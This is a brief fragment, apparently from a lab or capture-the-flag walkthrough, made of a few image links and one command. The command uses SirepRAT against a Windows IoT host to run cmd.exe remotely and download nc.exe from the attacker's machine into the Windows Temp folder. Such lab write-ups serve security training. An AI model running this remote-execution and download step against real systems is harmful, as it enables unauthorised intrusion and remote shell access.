 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c iwr.exe -uri http://10.10.14.13/nc.exe -OutFile C:\\Windows\Temp\nc.exe' --vv --return_output